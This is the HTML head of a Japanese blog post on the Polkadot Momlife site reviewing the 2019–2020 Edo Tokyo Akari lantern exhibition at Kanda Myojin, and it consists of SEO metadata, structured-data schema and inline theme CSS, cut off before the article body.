

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/
body_size: 27174
content:
<!DOCTYPE html>
<html lang="zh-HK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>江戸東京あかり展2019−2020｜評判や感想まとめ！混雑状況や駐車場も | Polkadot Momlife</title>
<meta name="description" content="こんにちは、Saraです。 神田明神の一角にて、「江戸東京あかり展 produced by 日本あかり博」が開 ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/" />
<meta property="og:locale" content="zh_HK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="江戸東京あかり展2019−2020｜評判や感想まとめ！混雑状況や駐車場も | Polkadot Momlife" />
<meta property="og:description" content="こんにちは、Saraです。 神田明神の一角にて、「江戸東京あかり展 produced by 日本あかり博」が開 ..." />
<meta property="og:url" content="https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/" />
<meta property="og:site_name" content="Polkadot Momlife" />
<meta property="article:section" content="商店" />
<meta property="og:updated_time" content="2021-11-03T15:25:43+08:00" />
<meta property="og:image" content="https://polkadot-momlife.com/wp-content/uploads/2020/03/idx_maincopy_sp-8582326.png" />
<meta property="og:image:secure_url" content="https://polkadot-momlife.com/wp-content/uploads/2020/03/idx_maincopy_sp-8582326.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="520" />
<meta property="og:image:alt" content="%e6%b1%9f%e6%88%b8%e6%9d%b1%e4%ba%ac%e3%81%82%e3%81%8b%e3%82%8a%e5%b1%952019%e2%88%922020%ef%bd%9c%e8%a9%95%e5%88%a4%e3%82%84%e6%84%9f%e6%83%b3%e3%81%be%e3%81%a8%e3%82%81%ef%bc%81%e6%b7%b7%e9%9b%91-2" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="江戸東京あかり展2019−2020｜評判や感想まとめ！混雑状況や駐車場も | Polkadot Momlife" />
<meta name="twitter:description" content="こんにちは、Saraです。 神田明神の一角にて、「江戸東京あかり展 produced by 日本あかり博」が開 ..." />
<meta name="twitter:image" content="https://polkadot-momlife.com/wp-content/uploads/2020/03/idx_maincopy_sp-8582326.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sara" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://polkadot-momlife.com/#organization","name":"Polkadot Momlife","url":"https://polkadot-momlife.com"},{"@type":"WebSite","@id":"https://polkadot-momlife.com/#website","url":"https://polkadot-momlife.com","name":"Polkadot Momlife","publisher":{"@id":"https://polkadot-momlife.com/#organization"},"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://polkadot-momlife.com/wp-content/uploads/2020/03/idx_maincopy_sp-8582326.png","url":"https://polkadot-momlife.com/wp-content/uploads/2020/03/idx_maincopy_sp-8582326.png","width":"640","height":"520","caption":"%e6%b1%9f%e6%88%b8%e6%9d%b1%e4%ba%ac%e3%81%82%e3%81%8b%e3%82%8a%e5%b1%952019%e2%88%922020%ef%bd%9c%e8%a9%95%e5%88%a4%e3%82%84%e6%84%9f%e6%83%b3%e3%81%be%e3%81%a8%e3%82%81%ef%bc%81%e6%b7%b7%e9%9b%91-2","inLanguage":"zh-HK"},{"@type":"BreadcrumbList","@id":"https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://polkadot-momlife.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://polkadot-momlife.com/category/trend/store/","name":"\u5546\u5e97"}},{"@type":"ListItem","position":"3","item":{"@id":"https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/","name":"\u6c5f\u6238\u6771\u4eac\u3042\u304b\u308a\u5c552019\u22122020\uff5c\u8a55\u5224\u3084\u611f\u60f3\u307e\u3068\u3081\uff01\u6df7\u96d1\u72b6\u6cc1\u3084\u99d0\u8eca\u5834\u3082"}}]},{"@type":"WebPage","@id":"https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/#webpage","url":"https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/","name":"\u6c5f\u6238\u6771\u4eac\u3042\u304b\u308a\u5c552019\u22122020\uff5c\u8a55\u5224\u3084\u611f\u60f3\u307e\u3068\u3081\uff01\u6df7\u96d1\u72b6\u6cc1\u3084\u99d0\u8eca\u5834\u3082 | Polkadot Momlife","datePublished":"2020-03-13T10:22:40+08:00","dateModified":"2021-11-03T15:25:43+08:00","isPartOf":{"@id":"https://polkadot-momlife.com/#website"},"primaryImageOfPage":{"@id":"https://polkadot-momlife.com/wp-content/uploads/2020/03/idx_maincopy_sp-8582326.png"},"inLanguage":"zh-HK","breadcrumb":{"@id":"https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/#breadcrumb"}},{"headline":"\u6c5f\u6238\u6771\u4eac\u3042\u304b\u308a\u5c552019\u22122020\uff5c\u8a55\u5224\u3084\u611f\u60f3\u307e\u3068\u3081\uff01\u6df7\u96d1\u72b6\u6cc1\u3084\u99d0\u8eca\u5834\u3082 | Polkadot Momlife","description":"\u3053\u3093\u306b\u3061\u306f\u3001Sara\u3067\u3059\u3002 \u795e\u7530\u660e\u795e\u306e\u4e00\u89d2\u306b\u3066\u3001\u300c\u6c5f\u6238\u6771\u4eac\u3042\u304b\u308a\u5c55 produced by \u65e5\u672c\u3042\u304b\u308a\u535a\u300d\u304c\u958b ...","@type":"Article","name":"\u6c5f\u6238\u6771\u4eac\u3042\u304b\u308a\u5c552019\u22122020\uff5c\u8a55\u5224\u3084\u611f\u60f3\u307e\u3068\u3081\uff01\u6df7\u96d1\u72b6\u6cc1\u3084\u99d0\u8eca\u5834\u3082 | Polkadot Momlife","articleSection":"\u5546\u5e97","@id":"https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/#schema-25016","isPartOf":{"@id":"https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/#webpage"},"publisher":{"@id":"https://polkadot-momlife.com/#organization"},"image":{"@id":"https://polkadot-momlife.com/wp-content/uploads/2020/03/idx_maincopy_sp-8582326.png"},"inLanguage":"zh-HK","mainEntityOfPage":{"@id":"https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Polkadot Momlife》&raquo; 資訊提供" href="https://polkadot-momlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Polkadot Momlife》&raquo; 留言的資訊提供" href="https://polkadot-momlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Polkadot Momlife 》&raquo;〈江戸東京あかり展2019−2020｜評判や感想まとめ！混雑状況や駐車場も〉留言的資訊提供" href="https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://polkadot-momlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolkadot-momlife.com%2Ftrend%2Fstore%2Fedotokyoakariten20192020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://polkadot-momlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolkadot-momlife.com%2Ftrend%2Fstore%2Fedotokyoakariten20192020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://polkadot-momlife.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://polkadot-momlife.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://polkadot-momlife.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://polkadot-momlife.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://polkadot-momlife.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-40px;margin-right:-40px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-40px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-25px;margin-right:-25px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-50px;}}
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--contrast-3);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--accent);}.grid-container{max-width:1140px;}.wp-block-group__inner-container{max-width:1140px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;box-shadow:none;border-bottom:1px solid rgba(0,0,0,0.05);}.dropdown-click .main-navigation ul ul li:last-child > ul.toggled-on{border-bottom:0;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;float:none;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}.menu-item-has-children  .dropdown-menu-toggle[role="presentation"]{pointer-events:none;}:root{--contrast:#0b0521;--contrast-2:#383f49;--contrast-3:#62707c;--base:#526e7c;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ff3366;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Muli, sans-serif;font-weight:300;font-size:16px;}body{line-height:1.5;}.main-title{font-size:34px;}.site-description{font-size:12px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:300;text-transform:uppercase;font-size:14px;}.widget-title{font-size:16px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:600;}h2.entry-title{font-size:20px;line-height:1.2;}.site-info{font-size:14px;letter-spacing:0px;line-height:1;}h1{font-weight:900;font-size:52px;line-height:1.2;}h2{font-weight:800;font-size:36px;line-height:1.3;}h3{font-weight:600;font-size:28px;}h4{font-weight:600;font-size:23px;}h5{font-weight:600;font-size:20px;}h6{font-weight:600;font-size:20px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);color:var(--contrast);}.site-header a{color:var(--contrast-3);}.main-title a,.main-title a:hover{color:var(--accent);}.site-description{color:var(--contrast);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--accent);}.main-navigation .main-nav ul 